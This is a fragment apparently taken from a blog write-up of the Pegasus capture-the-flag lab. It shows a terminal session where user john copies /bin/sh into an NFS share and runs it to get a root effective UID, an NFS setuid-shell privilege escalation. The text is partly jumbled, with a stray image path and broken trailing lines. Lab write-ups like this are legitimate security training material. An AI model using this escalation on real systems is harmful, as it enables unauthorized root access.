 cp: cannot create regular file `/opt/nfs/dayushell1': Permission denied
john@pegasus:~$ cp /bin/sh /opt/nfs/dayushell1
john@pegasus:~$ ls
john@pegasus:~$ ls -la
total 28
drwxr-x--- 4 john john 4096 Nov 25  2014 .
drwxr-xr-x 5 root root 4096 Nov 18  2014 ..
-rw------- 1 john john    0 Feb  6 15:12 .bash_history
-rw-r--r-- 1 john john  220 Nov 18  2014 .bash_logout
-rw-r--r-- 1 john john 3501 Nov 19  2014 .bashrc
drwx------ 2 john john 4096 Nov 18  2014 .cache
-rw-r--r-- 1 john john  675 Nov 18  2014 .profile
drwx------ 2 john john 4096 Feb  6 15:09 .ssh
john@pegasus:~$ cd /opt/nfs
john@pegasus:/opt/nfs$ ls
dayushell1
john@pegasus:/opt/nfs$ cd
john@pegasus:~$ /opt/nfs/dayushell1
# id
uid=1000(john) gid=1000(john) euid=0(root) groups=0(root),1000(john)
#
ayupegasu
s
大余安全
https://blog.csdn.net/qq_34801745